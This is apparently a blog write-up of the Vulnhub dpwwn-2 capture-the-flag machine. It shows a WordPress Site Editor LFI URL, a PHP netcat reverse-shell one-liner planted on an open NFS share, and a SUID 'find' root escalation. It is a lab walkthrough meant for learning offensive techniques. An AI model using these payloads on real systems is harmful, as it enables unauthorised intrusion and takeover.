Vulnhub - dpwwn-2 writeup
dpwwn: 2
Author: debashisace
Nmap

We’ve got quite a few ports open. Let’s start with HTTP
HTTP/HTTPs

If we visit the website we get a simple message about rooting the machine.
Since there is nothing here I just ran dirsearch and found a page.
➜ python dirsearch.py -f -e html,php,tar.gz,txt,xml,zip,jpg,png,jpeg -u http://10.10.10.10 -w ../lists/big.txt

Since it’s a wordpress site I simply ran wpscan on it.
➜ wpscan --url http://10.10.10.10/wordpress/ -e u,ap --no-banner

We can see that Site Editor is vulnerable to LFI. We can read about the vulnerability on exploitdb, Wordpress Plugin Site Editor 1.1.1 - Local File Inclusion.
In Short we can exploit it by visiting link like http://10.10.10.10/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd.
I tried to get RCE with this LFI but couldn’t. So I left it this way and went on to checkout the nfs mount.
NFS
We first check if the mount is accesible by everyone or not.

Since everyone can access it. We can just mount it on our system and then analyze it.
I mounted it in tmp dir.
Run the following commands.
- cd /tmp
- mkdir dpwwn
sudo mount 10.10.10.10:/home dpwwn
After doing that I cd into the directory but it was empty.

I first thought for a while then realized the relation between the LFI and this mount. We can call a file present in this mount using the LFI and maybe it will run the PHP code i.e our reverse shell.
I used msfvenom to generate the reverse shell.
$ msfvenom -p cmd/unix/reverse_netcat lport=443 lhost=10.10.10.11
Then make it executable by PHP
$ echo "<?php system('mkfifo /tmp/qkcohb; nc 10.10.10.11 4444 0</tmp/qkcohb | /bin/sh >/tmp/qkcohb 2>&1; rm /tmp/qkcohb');" > shell.php

Run your listener and then run
➜ http -b http://10.10.10.10/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php\?ajax_path\=/home/dpwwn02/shell.php
This will give us the reverse shell.

Privileg escalation
Since we are in the system let’s run the enumeration script. With that I found a SUID file.

I searched find on gtfobin and found the SUID section i.e gtfobin/find#suid
We can run find . -exec /bin/sh -p \; -quit to get a root shell.

Now get the flag.

This part was also kinda beginner but the reason it’s considered intermediate is because of that part where we have to call shell in nfs from LFI.
Thanks to @debashisace for this machine.
Thanks for reading, Feedback is always appreciated.
Follow me @0xmzfr for more “Writeups”.